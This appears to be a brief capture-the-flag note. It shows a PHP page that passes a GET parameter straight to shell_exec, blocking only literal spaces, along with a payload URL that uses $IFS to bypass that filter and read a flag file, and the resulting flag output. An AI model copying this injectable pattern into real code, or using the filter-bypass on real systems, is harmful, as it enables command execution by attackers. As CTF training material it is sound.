 localhost:29/?command=cat$IFS/flag
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['command'])) {
$cmd = $_GET['command'];
// 检查命令中是否包含空格
if (preg_match("/ /", $cmd)) {
die('Invalid command: Spaces are not allowed.');
}
// 执行命令并获取输出
$output = shell_exec($cmd);
// 输出结果
if ($output === null) {
echo "Command execution failed or returned no output.";
} else {
echo "<pre>Command Output:\n" . htmlspecialchars($output) . "</pre>";
}
}
?>
Command Output:
Dozer{okokok}